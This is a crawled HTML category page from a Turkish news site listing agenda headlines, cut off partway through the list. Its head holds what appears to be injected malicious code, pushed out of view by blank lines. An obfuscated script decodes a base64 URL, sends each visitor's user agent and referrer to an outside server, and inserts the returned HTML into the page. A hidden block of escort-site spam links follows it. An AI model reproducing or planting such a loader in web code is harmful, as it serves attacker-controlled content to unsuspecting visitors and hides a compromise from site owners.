

--- FILE ---
content_type: text/html
request_url: https://www.haberindogrusu.com/gundem/canli-yayinda-silahli-saldiri-140151
body_size: 14262
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>GÜNDEM Haberleri - Haberin Doğrusu</title>
<meta name="keywords" content="güncel haberler, gündem haberleri, gündem, güncel, son dakika, en son haber, internet haber, güncel haberleri" />
<meta name="description" content="gündemi takip edin.en güncel haberler" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://www.haberindogrusu.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://www.haberindogrusu.com" />
<meta name="copyright" content="https://www.haberindogrusu.com" />
<meta name="google-site-verification" content="iaoLIiMabgnVVsOXD5aYmC8rvDLD7EDAEf1WKeOvmr0" />
<meta name="robots" content="index, follow"/>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:site_name" content="Haberin Doğrusu" />
	<meta property="og:title" content="Haberin Doğrusu" />
	<meta property="og:description" content="Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri" />
	<meta property="og:image" content="/images/genel/log.png" />	
<link rel="canonical" href="http://www.haberindogrusu.com/gundem/canli-yayinda-silahli-saldiri-140151" />
<link rel="shortcut icon" href="https://www.haberindogrusu.com/images/genel/w.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>
<! Google tag (gtag.js) >
<script async src="https://www.googletagmanager.com/gtag/js?id=G-745C631ZNL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-745C631ZNL');
</script>























<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="beylikdüzü escort">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div><script type="text/javascript"> var _staticPath = "scripts/"; </script></head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://www.haberindogrusu.com" title="ANASAYFA">
			<img src="https://www.haberindogrusu.com/images/genel/log.png" alt="Haberin Doğrusu"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bursa/" title="Bursa"><span>Bursa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="turkiye/" title="Türkiye"><span>Türkiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="Asayiş"><span>Asayiş</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><span>Bilim ve Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://www.haberindogrusu.com/advertising.php?r=3&amp;l=" rel="nofollow" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<! 300x250 >
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></a>
    </div>
</div>

		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://www.haberindogrusu.com/advertising.php?r=4&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="671" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script></a></div></div>









	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b> 501 372 71 19</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="https://www.facebook.com/#" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="@haberindogrusu_" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
					<div class="usthaber5">
	<ol>
				<li>
			<a href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">
				<span class="img"><img src="/images/haberler/t_atlas-cinayetine-isyan-cok-para-kazandiriyor-diye.jpg" width="192" height="192" alt="Atlas cinayetine isyan! "Çok para kazandırıyor diye...""/></span>
				<span class="bslk">Atlas cinayetine isyan! "Çok para ka..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">
				<span class="img"><img src="/images/haberler/t_iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi.jpg" width="192" height="192" alt="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!"/></span>
				<span class="bslk">İşte Yüzyılın Konut Projesi'nde yeni..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">
				<span class="img"><img src="/images/haberler/t_tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor.jpg" width="192" height="192" alt="TBMM'de yeni haftanın hareketli geçmesi bekleniyor"/></span>
				<span class="bslk">TBMM'de yeni haftanın hareketli geçm..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">
				<span class="img"><img src="/images/haberler/t_tan-sagturk-neden-gorevden-alindi.jpg" width="192" height="192" alt="Tan Sağtürk neden görevden alındı?"/></span>
				<span class="bslk">Tan Sağtürk neden görevden alındı?..</span>
				<span class="kare"></span>
			</a>
		</li>
				<li>
			<a href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">
				<span class="img"><img src="/images/haberler/t_sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi.jpg" width="192" height="192" alt="Sosyal medyada büyük temizlik: O hesaplar kapatıldı..."/></span>
				<span class="bslk">Sosyal medyada büyük temizlik: O hes..</span>
				<span class="kare"></span>
			</a>
		</li>
			</ol>
</div>				<div class="sol-blok">
			<div class="sbslk"><div class="banner mb"><a href="https://www.haberindogrusu.com/advertising.php?r=5&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=728"  frameborder=0  scrolling="no" style=" width: 1000px; height: 90px;  overflow: hidden;"></iframe>      </a></div></div>
						<div class="sbslk"><div class="gt-bslk"><h1>GÜNDEM HABERLERİ</h1></div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">
						<img src="/images/haberler/t_atlas-cinayetine-isyan-cok-para-kazandiriyor-diye.jpg" width="186" height="96" alt="Atlas cinayetine isyan! "Çok para kazandırıyor diye...""/>					</a>
					<div class="baslik"><a href="/atlas-cinayetine-isyan-cok-para-kazandiriyor-diye/28846/" title="Atlas cinayetine isyan! "Çok para kazandırıyor diye..."">Atlas cinayetine isyan! "Çok para kazandırıyor diye..."</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">
						<img src="/images/haberler/t_iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi.jpg" width="186" height="96" alt="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!"/>					</a>
					<div class="baslik"><a href="/iste-yuzyilin-konut-projesi-nde-yeni-haftanin-kura-takvimi/28833/" title="İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!">İşte Yüzyılın Konut Projesi'nde yeni haftanın kura takvimi!..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">
						<img src="/images/haberler/t_tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor.jpg" width="186" height="96" alt="TBMM'de yeni haftanın hareketli geçmesi bekleniyor"/>					</a>
					<div class="baslik"><a href="/tbmm-de-yeni-haftanin-hareketli-gecmesi-bekleniyor/28830/" title="TBMM'de yeni haftanın hareketli geçmesi bekleniyor">TBMM'de yeni haftanın hareketli geçmesi bekleniyor</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">
						<img src="/images/haberler/t_tan-sagturk-neden-gorevden-alindi.jpg" width="186" height="96" alt="Tan Sağtürk neden görevden alındı?"/>					</a>
					<div class="baslik"><a href="/tan-sagturk-neden-gorevden-alindi/28825/" title="Tan Sağtürk neden görevden alındı?">Tan Sağtürk neden görevden alındı?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">
						<img src="/images/haberler/t_sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi.jpg" width="186" height="96" alt="Sosyal medyada büyük temizlik: O hesaplar kapatıldı..."/>					</a>
					<div class="baslik"><a href="/sosyal-medyada-buyuk-temizlik-o-hesaplar-kapatildi/28815/" title="Sosyal medyada büyük temizlik: O hesaplar kapatıldı...">Sosyal medyada büyük temizlik: O hesaplar kapatıldı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">
						<img src="/images/haberler/t_bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak.jpg" width="186" height="96" alt="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak"/>					</a>
					<div class="baslik"><a href="/bebek-otel-den-cikan-kayitlar-unlu-isimlerin-uykularini-kaciracak/28788/" title="Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçıracak">Bebek Otel'den çıkan kayıtlar ünlü isimlerin uykularını kaçı..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">
						<img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="186" height="96" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/>					</a>
					<div class="baslik"><a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">
						<img src="/images/haberler/t_umit-karan-hakkinda-karar-verildi.jpg" width="186" height="96" alt="Ümit Karan hakkında karar verildi"/>					</a>
					<div class="baslik"><a href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">Ümit Karan hakkında karar verildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">
						<img src="/images/haberler/t_oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu.jpg" width="186" height="96" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli ol..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">
						<img src="/images/haberler/t_eski-futbolcu-icin-tutuklama-talebi.jpg" width="186" height="96" alt="Eski futbolcu için tutuklama talebi!"/>					</a>
					<div class="baslik"><a href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">Eski futbolcu için tutuklama talebi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
						<img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="186" height="96" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/>					</a>
					<div class="baslik"><a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">
						<img src="/images/haberler/t_ufuk-ozkan-icin-kritik-cagri.jpg" width="186" height="96" alt="Ufuk Özkan için kritik çağrı!"/>					</a>
					<div class="baslik"><a href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">Ufuk Özkan için kritik çağrı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">
						<img src="/images/haberler/t_imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda.jpg" width="186" height="96" alt="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!"/>					</a>
					<div class="baslik"><a href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu göza..</a></div>
									</div>
								<div class="hbr-k">
